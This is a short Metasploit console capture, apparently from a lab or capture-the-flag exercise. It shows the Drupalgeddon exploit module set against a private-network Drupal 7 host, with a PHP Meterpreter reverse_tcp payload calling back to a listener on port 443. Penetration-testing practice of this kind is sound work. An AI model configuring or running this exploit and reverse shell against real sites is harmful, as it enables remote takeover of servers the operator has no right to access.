 msf5 exploit(multi/http/drupal_drupageddon) > show options
Module options (exploit/multi/http/drupal_drupageddon):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port]
RHOSTS 192.168.0.119 yes The target address range or CIDR identifier
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The target URI of the Drupal installation
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.0.163 yes The listen address (an interface may be specified)
LPORT 443 yes The listen port
Exploit target:
Id Name
-- ----
0 Drupal 7.0 - 7.31 (form-cache PHP injection method)